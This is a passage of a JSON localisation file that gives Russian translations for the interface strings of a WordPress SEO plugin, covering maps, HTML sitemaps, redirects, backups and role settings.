\u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value 